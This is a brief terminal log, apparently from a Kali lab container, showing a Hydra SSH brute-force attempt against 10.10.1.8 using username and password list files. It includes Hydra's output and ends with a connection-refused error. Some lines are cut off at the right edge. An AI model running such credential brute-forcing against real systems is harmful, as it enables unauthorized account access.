 (root㉿653d73aa1b66)-[/home/dictional]
# ls
hydra.restore  id.txt  passwd.txt
(root㉿653d73aa1b66)-[/home/dictional]
# hydra -t 12 -L id.txt -P passwd.txt  10.10.1.8 ssh -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-17 11:52:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a pr
s session found, to prevent overwriting, ./hydra.restore
[DATA] max 12 tasks per 1 server, overall 12 tasks, 1980 login tries (l:45/p:44), ~165 tries per
[DATA] attacking ssh://10.10.1.8:22/
[ERROR] could not connect to ssh://10.10.1.8:22 - Connection refused
(root㉿653d73aa1b66)-[/home/dictional]
#